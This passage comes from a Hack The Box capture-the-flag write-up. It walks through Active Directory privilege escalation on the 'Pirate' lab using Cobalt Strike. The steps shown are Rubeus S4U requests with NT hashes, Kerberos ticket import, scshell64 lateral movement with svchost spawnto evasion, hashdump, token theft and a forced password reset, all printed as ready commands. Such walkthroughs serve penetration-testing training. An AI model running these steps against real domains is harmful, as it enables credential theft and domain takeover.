
Checking for the RBCD in the domain.
1
powerpick Get-ADComputer -Filter * -Properties PrincipalsAllowedToDelegateToAccount -Server 'DC01' | select Name,PrincipalsAllowedToDelegateToAccount

We can see that the RBCD is not yet configured.
So doing the relay attack and setting up the RBCD (please refer to the NTLM relay attack above), and then checking for RBCD again.

1
powerpick Get-ADComputer -Filter * -Properties PrincipalsAllowedToDelegateToAccount -Server 'DC01' | select Name,PrincipalsAllowedToDelegateToAccount

Hence now we successfully set up the RBCD.
Abusing RBCD to get SYSTEM on WEB01
Now that RBCD is set, lets request S4U service ticket impersonating administrator.
1
execute-assembly /opt/SharpCollection/NetFramework_4.7_Any/Rubeus.exe s4u /user:gmsa_adfs_prod$ /msdsspn:cifs/web01.pirate.htb /rc4:e819498ec29f595382df1eaf4fb42307 /impersonateuser:Administrator /ptt



Saving this ticket to a file.
1
cat ticketenc.txt | base64 -d > admin-web01-cifs.kirbi

Now lets import the ticket and see if we can access the WEB01 machine.
1
2
3
4
make_token Administrator fakepass
kerberos_ticket_use /home/a45hw1n/HTB/machines/pirate/cobalts/admin-web01-cifs.kirbi
ls \\WEB01.pirate.htb\c$\

Here we can list C$ share on the WEB01 machine.
So lets use scshell64 to jump to the machine and get a SYSTEM shell. But first we need to set the ak-settings spawnto to blend the beacon traffic, with the windows processes (/assets/images/Pirate_HTB/in our case svchost.exe).
1
ak-settings spawnto_x64 "C:\Windows\System32\svchost.exe"

Now we make the jump.
1
jump scshell64 WEB01.pirate.htb smb

In the cobaltstrike we can see our beacon running.


Now we have the SYSTEM’s beacon on the WEB01 machine.
Lets now do a hashdump on the WEB01.
1
hashdump

Now we have the local admin hash of the WEB01 machine.
A.white → A.white_adm (setuserpass BOF)
Listing sessions on the WEB01 machine we can see a process named as explorer.exe running with PID 3196
1
ps

We can steal the token for A.white to change the password of A.white_adm.
1
2
steal_token 3196
setuserpass a.white_adm aashwin10! pirate.htb

We can see that we have successfully setted up the password for the a.white_adm user.
SYSTEM on DC01$
Now as A.white_adm user has the writeSPN permissions to the DC01, WEB01, MS01, EXCH01.
So earlier like we did with impacket lets remove the SPN set to WEB01 account and set it to DC01 machine account.

Now that the SPN is added we can request another S4U, but first we need the hash of a.white_adm user to be able to request since s4u in rubeus doesnt support plain text passwords.
1
krb_hash /password:aashwin10! /user:a.white_adm /domain:pirate.htb

Similarly we request S4U here too, this time using the NT hash of the a.white_adm account.
1
execute-assembly /opt/SharpCollection/NetFramework_4.7_Any/Rubeus.exe s4u /user:a.white_adm /msdsspn:HTTP/WEB01.pirate.htb /rc4:7743E5E4F86ED6F20083E5849378C660 /impersonateuser:Administrator /altservice:CIFS/DC01.pirate.htb


